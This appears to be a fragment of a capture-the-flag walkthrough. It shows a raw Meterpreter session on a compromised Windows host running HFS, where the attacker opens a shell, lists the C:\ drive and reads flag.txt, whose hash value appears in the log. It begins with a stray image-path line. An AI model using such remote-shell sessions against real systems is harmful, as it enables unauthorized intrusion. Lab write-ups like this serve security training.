 meterpreter > shell
Process 1576 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEDF-99BD
Directory of C:\
09/14/2020  06:52 AM                32 flag.txt
07/29/2024  08:51 AM    <DIR>          hfs
08/22/2013  03:52 PM    <DIR>          PerfLogs
08/12/2020  04:13 AM    <DIR>          Program Files
09/05/2020  09:05 AM    <DIR>          Program Files (x86)
09/10/2020  09:50 AM    <DIR>          Users
09/14/2020  06:49 AM    <DIR>          Windows
1 File(s)             32 bytes
6 Dir(s)   9,180,176,384 bytes free
C:\>cat flag.txt
cat flag.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\>type flag.txt
type flag.txt
f74c8347798f4082daf4b4570dba094a
C:\>